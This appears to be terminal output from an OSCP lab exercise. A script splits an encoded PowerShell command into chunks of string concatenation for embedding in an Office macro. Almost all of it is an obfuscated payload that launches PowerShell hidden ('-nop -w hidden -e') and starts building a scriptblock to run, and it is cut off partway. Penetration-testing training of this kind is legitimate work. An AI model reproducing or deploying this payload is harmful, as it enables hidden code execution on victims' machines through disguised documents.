 squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/13$ python split.py
Str = Str + "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"
Str = Str + "kAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnA"
Str = Str + "H0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGk"
Str = Str + "AcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8Ad"
Str = Str + "wBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcAB"
Str = Str + "vAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9A"
Str = Str + "E4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQ"
Str = Str + "AaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAU"
Str = Str + "wB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQB"
Str = Str + "tAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA9A"
Str = Str + "CcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACA"
Str = Str + "AJgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAc"
Str = Str + "gBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB"